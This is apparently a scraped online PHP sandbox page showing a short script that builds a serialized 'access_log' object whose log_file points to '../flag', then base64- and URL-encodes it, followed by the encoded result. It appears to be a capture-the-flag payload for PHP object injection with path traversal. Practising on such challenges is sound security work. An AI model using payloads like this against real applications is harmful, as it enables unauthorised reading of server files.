 1 <?php
2 class access_log
3 {
4 public $log_file="../flag";
5 }
6 print(urlencode(base64_encode(serialize(new access_log()))))
7 ?>
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20: Execution time: 0.000107s Mem: 388KB Max: 426KB
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9